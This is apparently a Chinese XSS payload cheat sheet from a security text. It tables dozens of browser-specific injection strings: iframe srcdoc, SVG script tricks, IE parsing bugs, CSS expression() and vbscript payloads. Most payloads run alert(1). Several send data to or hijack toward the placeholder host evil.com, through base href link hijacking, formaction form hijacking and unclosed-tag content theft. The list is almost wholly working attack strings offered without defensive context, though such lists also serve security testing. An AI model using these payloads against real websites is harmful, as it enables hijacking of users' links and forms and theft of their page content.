 续表
简要说明 XSS 利用点
新属性 <iframe srcdoc="<script>alert(1)</script>"></iframe>
SVG 特性 <svg><script/xlink:href=data:;;;base64,YWxlcnQoMSk=></script>
SVG 特性 <svg><script>//&#8232&#97&#108&#101&#114&#116&#40&#49&#41</script>
Opera SVG <svg><image/filter='url("data:image/svg-xml,%3cscript%20xmlns=%22http://www.w3.org/2000/svg
%22>alert(1)%3c/script>")'>
Firefox 新标签新属性 <math xlink:href="javascript:alert(2)"><maction actiontype="statusline#http://evil.com">click
</maction></math>
IE 解析 bug <input value="<script>alert(1)</script>" ` />
非 IE 解析 bug <input value/="><script>alert(1)</script>" />
IE 解析 bug <img src=http://evil.com/?xss=`123 alt="`><body/onload=alert(1)//" >
IE <img src=``onerror=alert(1) >
浏览器 bug <img src= alt=" onerror=alert(1)//" >
IE 解析 bug <img src=`<body/onload=alert(1) />
IE data 协议（CSS 里） <style>@\[0x0b]\ \ I\mpor\t[0x0b]da[0x0a]ta:,%2A%7b%78%3A%65%78%70%72%65%73%73%
69%6F%6E%28%77%72%69%74%65%28%31%29%29%7D;
IE 诡异闭合 <!DOCTYPE html><style>*{background:\\\url(http://evil.com /?;x_:expression(write(1))
IE 诡异闭合 <div style="font-family:}0=expression(write(1))">
链接劫持 <base href="//evil.com?"
表单劫持 <input value="123 >>[inj]"formaction=//evil.com <<[inj] ">
表单劫持 <button form="test" formaction="//evil.com">
内容窃取（需要点击） <form/action=//evil.com><button><textarea/name=/>
IE 内容窃取 <img src=`//evil.com?
IE<9 vbscript <body/onload=\\\vbs\\\::::::::alert+'s'+[000000]+'g'+[000000]+'l'::::::::>
SVG 解析异常 <svg><script>a='<svg/onload=alert(1)></svg>';alert(2)</script>
Chrome 异常 <body/onload=throw['=alert\x281\x29//',onerror=setTimeout]>
Chrome 诡异闭合 <body/onload="$})}}}});alert(1)({0:{0:{0:function(){0({">
Firefox E4X <script>location=<>javas{[function::[<>status</>]]}cript:alert%281%29</></script>
IE location script>-{valueOf:location,toString:[].pop,0:'vbscript:alert%281%29',length:1}</script>
Opera 按空格执行 <link href="javascript:alert(1)" rel="next">
Firefox <applet code=javascript:alert(1)>
Firefox <embed src=javascript:alert(1)>
WebKit <svg><oooooo/oooooooooo/onload=alert(1)>
Tr0y , 2017/11/25 星期六 15:49:22
图片来自：www.tr0y.wang